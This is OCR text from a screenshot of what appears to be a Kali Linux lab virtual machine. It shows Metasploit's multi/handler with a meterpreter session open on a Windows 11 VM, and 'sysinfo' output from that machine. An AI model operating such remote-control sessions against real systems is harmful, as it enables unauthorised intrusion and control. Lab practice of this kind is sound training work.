 VMware Fusion File Edit View Virtual Machine Window Help A 54% Sun 22 Sep 5:37:10 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : python3
-s, --script <script> Run a script or module on the session given with -i, or all
-S, --search <filter> Row search filter. (ex: sessions --search 'last_checkin:less_than:10s s
ession_id:5 session_type:meterpreter')
-t, --timeout <seconds> Set a response timeout (default: 15)
-u, --upgrade <id> Upgrade a shell to a meterpreter session on many platforms
-v, --list-verbose List all active sessions in verbose mode
-x, --list-extended Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WINDOWS
OS : Windows 11 (10.0 Build 22631).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
17:37
22 Sep 2024